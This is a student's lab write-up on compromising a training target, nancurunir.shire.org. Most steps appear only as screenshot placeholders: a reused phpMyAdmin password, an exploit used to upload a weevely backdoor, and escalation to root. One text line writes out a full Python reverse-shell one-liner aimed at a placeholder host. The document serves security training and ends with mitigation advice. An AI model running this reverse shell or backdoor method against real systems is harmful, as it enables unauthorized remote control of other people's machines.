Lab 10.2: Exploiting nancurunir
Target: nancurunir.shire.org
Target IP Address

Open Ports

Discovered Vulnerabilities


Php version 4.8.1

How you achieved a foothold



Phpmyadmin user password, password was shallnotpass

Root user password:
Using 50457 to upload backdoor

Backdoor made

Back door uploaded

Connect to back door

Create a reverse shell in weevely:
export RHOST="HOST";export RPORT=PORT;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
How you achieved root/Administrative level compromise


Foot hold using the gandalf user:
User Flag

Root Flag
How might the vulnerabilities be mitigated by the system administrator?
Not using the same mysql root password as host root as well not having a gif on the homepage of the website that is the same as the phpmyadmin user password.
Reflection
I did have trouble after I got access to the machine using weevely I forgot how to make have reverse shell to be able to leverage the gandalf user.